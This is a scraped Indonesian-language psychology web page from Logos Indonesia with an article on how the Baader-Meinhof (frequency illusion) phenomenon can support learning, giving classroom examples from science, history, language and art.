			<div class="gmr-logo"><a href="https://www.logosconsulting.co.id/media/" class="custom-logo-link" itemprop="url" title="Portal Berita Psikologi Online"><img src="https://www.logosconsulting.co.id/media/wp-content/uploads/2022/10/rsz_1rsz_2logo_2_transparant.png" alt="Portal Berita Psikologi Online" title="Portal Berita Psikologi Online" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-180"><a href="https://www.logosconsulting.co.id/media/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.logosconsulting.co.id/media/psikologi/berita/" itemprop="url"><span itemprop="name">Berita</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.logosconsulting.co.id/media/psikologi/klinis/" title="Kriminal" itemprop="url"><span itemprop="name">Klinis</span></a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.logosconsulting.co.id/media/psikologi/perkembangan/" itemprop="url"><span itemprop="name">Perkembangan</span></a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.logosconsulting.co.id/media/psikologi/industri-organisasi/" itemprop="url"><span itemprop="name">PIO</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.logosconsulting.co.id/media/psikologi/forensik/" title="Otomotif" itemprop="url"><span itemprop="name">Forensik</span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.logosconsulting.co.id/media/psikologi/anak-dan-remaja/" title="Politik" itemprop="url"><span itemprop="name">Anak dan Remaja</span></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51"><a href="https://www.logosconsulting.co.id/media/psikologi/pendidikan/" title="Olahraga" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.logosconsulting.co.id/media/psikologi/psikologi-relationship/" itemprop="url"><span itemprop="name">Relationship</span></a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.logosconsulting.co.id/media/psikologi/konseling/" itemprop="url"><span itemprop="name">Konseling</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.logosconsulting.co.id/media/psikologi/tips-dan-trik/" title="Otomatif" itemprop="url"><span itemprop="name">Tips dan Trik</span></a></li>
<li id="menu-item-8205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8205"><a href="https://www.logosconsulting.co.id/" itemprop="url"><span itemprop="name">Layanan Logos Indonesia</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
											<div class="gmr-secondmenuwrap clearfix">
								<nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									<ul id="primary-menu" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-238"><a href="https://www.logosconsulting.co.id/media/tag/psikologi-politik/" title="Berita Politik" itemprop="url"><span itemprop="name">Psikologi Politik</span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-60"><a href="https://www.logosconsulting.co.id/media/tag/psikotes-online/" title="Persija Jakarta" itemprop="url"><span itemprop="name">Psikologi Cinta</span></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-61"><a href="https://www.logosconsulting.co.id/media/tag/konseling-psikologi/" title="Mobil" itemprop="url"><span itemprop="name">Logos Indonesia</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-62"><a href="https://www.logosconsulting.co.id/media/tag/psikologi-forensik/" title="PPP" itemprop="url"><span itemprop="name">Psikologi Klinis</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-63"><a href="https://www.logosconsulting.co.id/media/tag/psikolog/" title="Gerindra" itemprop="url"><span itemprop="name">HRD</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-64"><a href="https://www.logosconsulting.co.id/media/tag/toxic/" title="Sepakbola" itemprop="url"><span itemprop="name">Psikologi Olahraga</span></a></li>
</ul>								</nav><!-- #site-navigation -->
							</div>
								</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">
<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
			</div>

	
<article id="post-4845" class="post-4845 post type-post status-publish format-standard has-post-thumbnail category-biopsikologi-dan-neuroscience category-pendidikan tag-baader-meinhof-phenomenon tag-psikologi-pendidikan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Baader-Meinhof Phenomenon dalam Ilmu Pendidikan</h1><div class="gmr-aftertitle-wrap"><div class="gmr-metacontent-single"><div><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://www.logosconsulting.co.id/media/author/adminlogos/" title="Permalink to: Admin Logos Indonesia" itemprop="url"><span itemprop="name">Admin Logos Indonesia</span></a></span></span><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-03-31T07:58:00+00:00">March 31, 2023</time></span></div><div><span class="cat-links"><a href="https://www.logosconsulting.co.id/media/psikologi/biopsikologi-dan-neuroscience/" rel="category tag">Biopsikologi</a>, <a href="https://www.logosconsulting.co.id/media/psikologi/pendidikan/" rel="category tag">Pendidikan</a></span></div></div><div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.logosconsulting.co.id%2Fmedia%2Fbaader-meinhof-phenomenon-dalam-ilmu-pendidikan%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor"/></svg></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.logosconsulting.co.id%2Fmedia%2Fbaader-meinhof-phenomenon-dalam-ilmu-pendidikan%2F&amp;text=Baader-Meinhof%20Phenomenon%20dalam%20Ilmu%20Pendidikan" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000"><path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.logosconsulting.co.id%2Fmedia%2Fbaader-meinhof-phenomenon-dalam-ilmu-pendidikan%2F&amp;text=Baader-Meinhof%20Phenomenon%20dalam%20Ilmu%20Pendidikan" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Baader-Meinhof%20Phenomenon%20dalam%20Ilmu%20Pendidikan https%3A%2F%2Fwww.logosconsulting.co.id%2Fmedia%2Fbaader-meinhof-phenomenon-dalam-ilmu-pendidikan%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor"/></svg></a></li></li></ul></div></div>			</header><!-- .entry-header -->
		</div>

		<div class="gmr-featured-wrap">
									<figure class="gmr-attachment-img">
							<img width="640" height="396" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/03/pexels-andrea-piacquadio-3769714.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" title="pexels-andrea-piacquadio-3769714" />																				</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l pos-sticky"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.logosconsulting.co.id%2Fmedia%2Fbaader-meinhof-phenomenon-dalam-ilmu-pendidikan%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor"/></svg></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.logosconsulting.co.id%2Fmedia%2Fbaader-meinhof-phenomenon-dalam-ilmu-pendidikan%2F&amp;text=Baader-Meinhof%20Phenomenon%20dalam%20Ilmu%20Pendidikan" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000"><path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.logosconsulting.co.id%2Fmedia%2Fbaader-meinhof-phenomenon-dalam-ilmu-pendidikan%2F&amp;text=Baader-Meinhof%20Phenomenon%20dalam%20Ilmu%20Pendidikan" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Baader-Meinhof%20Phenomenon%20dalam%20Ilmu%20Pendidikan https%3A%2F%2Fwww.logosconsulting.co.id%2Fmedia%2Fbaader-meinhof-phenomenon-dalam-ilmu-pendidikan%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor"/></svg></a></li></li></ul></div></div>				<div class="col-md-sgl-c">
					<div class="entry-content entry-content-single" itemprop="text">
						<p><strong><a href="https://www.logosconsulting.co.id/">Logos Indonesia &#8211;</a></strong>  Kamu mungkin pernah mengalami fenomena aneh di mana kamu pertama kali mengetahui tentang sesuatu, dan kemudian mulai melihatnya muncul di mana-mana. Fenomena ini dikenal sebagai Baader-Meinhof phenomenon, dan dapat mempengaruhi persepsi dan pemikiran seseorang secara signifikan. Namun, apa kaitannya dengan ilmu pendidikan? Bagaimana Baader-Meinhof phenomenon dapat diterapkan dalam pembelajaran dan pendidikan?</p>
<p>Sekarang, mari kita membahas tentang Baader-Meinhof Phenomenon dalam ilmu pendidikan. Fenomena psikologis ini dapat menjadi alat yang sangat bermanfaat untuk membantu siswa mengembangkan pemikiran kritis, memperluas persepsi mereka, dan bahkan membantu meningkatkan pemahaman mereka tentang materi yang dipelajari.</p>
<h5><a href="https://www.logosconsulting.co.id/media/apa-itu-baader-meinhof-phenomenon/"><strong>Baca Artikel Kami Lainnya: Apa Itu Baader-Meinhof Phenomenon?</strong></a></h5>
<p>Dalam dunia pendidikan, seringkali kita menemukan siswa yang merasa sulit memahami materi yang diajarkan atau mengalami kesulitan dalam memperluas persepsi mereka tentang topik tertentu. Baader-Meinhof Phenomenon dapat membantu mengatasi masalah ini dengan memberikan cara baru untuk memandang topik yang diajarkan, yang pada akhirnya akan membantu siswa untuk lebih memahami dan mempelajari materi yang diajarkan.</p>
<p>Dengan memahami Baader-Meinhof Phenomenon, guru dan siswa dapat memanfaatkannya sebagai alat pembelajaran yang efektif. Artikel ini akan membahas bagaimana Baader-Meinhof Phenomenon dapat diaplikasikan dalam pembelajaran, serta memberikan contoh konkret tentang bagaimana fenomena psikologis ini dapat memperkaya dan memperluas pemahaman siswa tentang materi yang dipelajari.</p>
<h3><span style="color: #ffcc00"><strong>Baader-Meinhof Phenomenon dalam Ilmu Pendidikan</strong></span></h3>
<p><a href="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/03/pexels-leonardo-dourado-14059765.jpg"><img decoding="async" class="aligncenter size-full wp-image-4848" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/03/pexels-leonardo-dourado-14059765.jpg" alt="" width="640" height="427" /></a></p>
<p>Baader-Meinhof Phenomenon atau sering disebut dengan &#8220;Efek Frekuensi&#8221; adalah fenomena psikologis di mana seseorang mulai melihat sesuatu yang sebenarnya telah ada di sekitar mereka setelah mereka pertama kali mengetahuinya. Meskipun awalnya terkait dengan dunia media dan informasi, Baader-Meinhof Phenomenon dapat diterapkan dalam ilmu pendidikan dan digunakan sebagai alat pembelajaran yang efektif.</p>
<p>Dalam ilmu pendidikan, Baader-Meinhof Phenomenon dapat membantu siswa dalam mengembangkan kemampuan kritis dan analitis mereka. Dengan mengalami efek frekuensi, siswa dapat lebih peka terhadap informasi dan perubahan yang terjadi di sekitar mereka. Misalnya, ketika siswa baru belajar konsep-konsep baru, mereka mungkin akan lebih mudah memahami informasi yang berkaitan dengan konsep tersebut dan melihat contoh-contoh dari konsep tersebut di lingkungan sekitarnya.</p>
<h5><a href="https://www.logosconsulting.co.id/media/contoh-baader-meinhof-phenomenon-dalam-kehidupan-sehari-hari/"><strong>Baca Artikel Kami Lainnya: Contoh Baader-Meinhof Phenomenon  Dalam Kehidupan Sehari-hari.</strong></a></h5>
<p>Selain itu, Baader-Meinhof Phenomenon dapat digunakan sebagai alat untuk meningkatkan minat siswa dalam pembelajaran. Ketika siswa mulai melihat contoh-contoh konsep yang mereka pelajari di sekitar mereka, hal ini dapat memicu rasa ingin tahu dan minat yang lebih besar dalam materi yang sedang dipelajari. Ini dapat membantu siswa untuk tetap terlibat dan fokus dalam proses pembelajaran.</p>
<p>Baader-Meinhof Phenomenon juga dapat mempengaruhi persepsi dan pemikiran siswa terhadap berbagai isu dan topik. Misalnya, ketika siswa pertama kali belajar tentang suatu topik, mereka mungkin akan lebih terbuka untuk menerima berbagai sudut pandang dan perspektif yang berbeda. Namun, ketika mereka mulai melihat contoh-contoh topik tersebut di sekitar mereka, hal ini dapat mempengaruhi pemikiran mereka dan membuat mereka lebih cenderung untuk mencari dan menemukan informasi yang mendukung perspektif mereka.</p>
<p>Dalam konteks pendidikan, Baader-Meinhof Phenomenon dapat diaplikasikan dengan berbagai cara, misalnya melalui penggunaan contoh-contoh nyata dalam pengajaran, penggunaan teknologi dan media sosial dalam pembelajaran, dan penggunaan kegiatan dan tugas yang menantang dan mengasah kemampuan kritis siswa. Hal ini dapat membantu siswa untuk lebih aktif terlibat dalam proses pembelajaran dan lebih mudah menghubungkan konsep yang mereka pelajari dengan dunia nyata di sekitar mereka.</p>
<h3><span style="color: #ffcc00"><strong>Contoh Penerapan Baader-Meinhof Phenomenon Dalam Bidang Pendidikan</strong></span></h3>
<p><a href="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/03/pexels-andrea-piacquadio-3762800.jpg"><img decoding="async" class="aligncenter size-full wp-image-4847" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/03/pexels-andrea-piacquadio-3762800.jpg" alt="" width="640" height="427" /></a></p>
<p>Baader-Meinhof Phenomenon dapat diterapkan dalam pembelajaran siswa di berbagai bidang ilmu. Misalnya, dalam pelajaran sains, ketika siswa belajar tentang suatu konsep tertentu seperti listrik statis, mereka mungkin mulai melihat contoh dari fenomena tersebut di kehidupan sehari-hari mereka, seperti saat mereka menyisir rambut mereka dan melihat rambut-rambut terangkat karena listrik statis. Dalam hal ini, Baader-Meinhof Phenomenon dapat membantu siswa untuk mengaitkan konsep yang mereka pelajari dengan kehidupan nyata, sehingga memperkuat pemahaman mereka tentang materi tersebut.</p>
<p>Contoh lain adalah ketika siswa belajar tentang sejarah suatu peristiwa atau tokoh, mereka mungkin mulai melihat rujukan tentang hal itu di berbagai tempat, seperti di buku-buku, film, atau bahkan dalam percakapan sehari-hari. Fenomena ini dapat membantu siswa memperkuat pemahaman mereka tentang materi yang dipelajari dan membangun keterampilan kognitif mereka, seperti pengamatan dan analisis.</p>
<h5><a href="https://www.logosconsulting.co.id/media/apakah-intuisi-dapat-salah/"><strong>Baca Artikel Kami Lainnya: Apakah Intuisi Dapat Salah?</strong></a></h5>
<p>Dalam pembelajaran bahasa, Baader-Meinhof Phenomenon dapat membantu siswa untuk mengaitkan kata-kata baru dengan konteks dan situasi yang berbeda. Misalnya, setelah belajar kosakata baru, siswa mungkin mulai melihat kata-kata tersebut di berbagai tempat, seperti dalam bacaan atau percakapan. Fenomena ini dapat membantu siswa memperkuat pemahaman mereka tentang kata-kata baru dan membantu mereka memperluas kosakata mereka.</p>
<p>Dalam pembelajaran seni, Baader-Meinhof Phenomenon dapat membantu siswa untuk melihat karya seni dengan lebih baik. Setelah mempelajari teknik tertentu atau melihat karya seni dari periode tertentu, siswa mungkin mulai melihat contoh-contoh karya seni tersebut di berbagai tempat, seperti di museum atau dalam seni populer. Fenomena ini dapat membantu siswa untuk memahami karya seni dengan lebih baik dan meningkatkan keterampilan mereka dalam mengamati dan menganalisis karya seni.</p>
<p><strong><a href="https://www.logosconsulting.co.id/">Artikel oleh: Logos Indonesia.</a></strong></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="tags-links"><a href="https://www.logosconsulting.co.id/media/tag/baader-meinhof-phenomenon/" rel="tag">Baader-Meinhof Phenomenon</a> <a href="https://www.logosconsulting.co.id/media/tag/psikologi-pendidikan/" rel="tag">Psikologi Pendidikan</a></span><div class="gmr-cf-metacontent heading-text meta-content"></div><div class="wrap-social-single"><div class="social-text">Follow Us</div><ul class="single-social-icon"><li><a href="https://www.facebook.com/logosindonesiaofficial" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="https://twitter.com/logosindonesia" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 1024q-104 0-199-40.5t-163.5-109T40.5 711T0 512t40.5-199t109-163.5T313 40.5T512 0t199 40.5t163.5 109t109 163.5t40.5 199t-40.5 199t-109 163.5t-163.5 109t-199 40.5zm301-768q-6 3-18 11l-19.5 13l-18.5 10l-21 7q-37-41-91-41q-117 0-117 98v59q-161-8-247-118q-25 26-25 57q0 66 49 100q-6 0-17 1t-17.5 0t-14.5-5q0 46 24.5 76.5T348 564q-10 12-28 12q-16 0-28-9q0 39 37.5 60.5T414 650q-18 27-52.5 40.5T288 704q-14 0-38.5-7t-25.5-7q16 32 65.5 55T415 768q67 0 125-23.5t99-62.5t70.5-89t44-103.5T768 384q0-2 12-8.5t28-17.5t24-23q-54 0-72 2q35-21 53-81z" fill="currentColor"/></svg></a></li><li><a href="https://www.instagram.com/logosindonesiaofficial/" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 